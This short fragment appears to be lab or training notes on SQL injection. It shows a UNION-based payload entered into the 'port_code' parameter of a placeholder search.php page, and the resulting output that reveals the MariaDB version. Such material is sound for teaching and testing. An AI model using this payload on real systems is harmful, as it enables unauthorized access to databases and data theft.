 Code: sql
cn' UNION select 1,@@version,3,4-- -
http://SERVER_IP:PORT/search.php?port_code=cn
Search for a port: Search
Port Code Port City Port Volume
10.3.22-MariaDB-1ubuntu1 3 4